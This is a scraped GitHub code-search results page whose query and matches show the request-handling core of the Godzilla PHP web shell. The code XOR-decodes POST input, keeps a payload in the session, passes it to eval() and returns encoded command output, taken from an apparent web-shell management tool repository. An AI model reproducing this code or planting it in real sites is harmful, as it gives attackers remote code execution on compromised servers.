 Filter by
Code 15
Repositories 0
Issues 0
Pull requests 0
Discussions 0
Users 0
Commits 0
Packages 0
Wikis 0
Topics 0
Marketplace 0
Languages
Markdown
Query contains non-printing unicode characters
if ($data!==false){ $data=encode($data,$key); if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key); if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key); } eval($payload); echo encode(@run($data),$key); }else{ if
(strpos($data,"getBasicsInfo")!==false){ $_SESSION[$payloadName]=encode($data,$key); } } }
Suggestion: if ($data!==false){ $data=encode($data,$key); if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key); if (strpos($payload,"getBasicsInfo")===false){ $payload=encode($payload,$key); }
eval($payload); echo encode(@run($data),$key); }else{ if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key); } } }
safe6Sec/ShellManageTool · Godzilla4/src/main/java/shells/cryptions/phpXor/template/raw.bin · master
14 $data=file_get_contents("php://input");
15 if ($data!==false){
16 $data=encode($data,$key);
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
Show 2 more matches